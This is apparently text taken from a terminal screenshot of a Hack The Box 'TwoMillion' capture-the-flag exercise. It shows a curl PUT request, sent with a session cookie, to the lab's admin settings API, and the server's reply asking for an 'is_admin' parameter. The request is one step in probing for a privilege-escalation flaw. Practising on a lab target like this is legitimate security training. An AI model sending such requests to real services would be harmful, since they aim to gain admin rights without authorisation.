 ┌──(root㉿kali)-[/home/…/Documents/CTFs/HackTheBox/TwoMillion]
└─# curl -X PUT http://2million.htb/api/v1/admin/settings/update --cookie "PHPSESSID=cpm0c8lt568v2sv5rh65laks9e" --header "Content-Type: a
pplication/json" --data '{"email" :"test@local.com"}' | jq
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    86    0    59  100    27     44     20  0:00:01  0:00:01 --:--:--    65
{
  "status": "danger",
  "message": "Missing parameter: is_admin"
}